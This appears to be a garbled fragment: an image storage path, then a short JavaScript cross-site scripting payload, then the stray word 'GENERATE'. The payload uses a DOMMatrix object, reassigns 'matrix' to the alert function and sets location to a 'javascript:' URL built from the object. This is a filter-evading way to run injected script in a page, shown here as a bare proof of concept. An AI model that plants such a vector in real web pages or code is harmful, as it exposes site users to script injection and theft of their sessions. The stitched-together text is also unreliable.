 x=new DOMMatrix;
x.a=1337;
matrix=alert;
location='javascript'+':'+x
GENERATE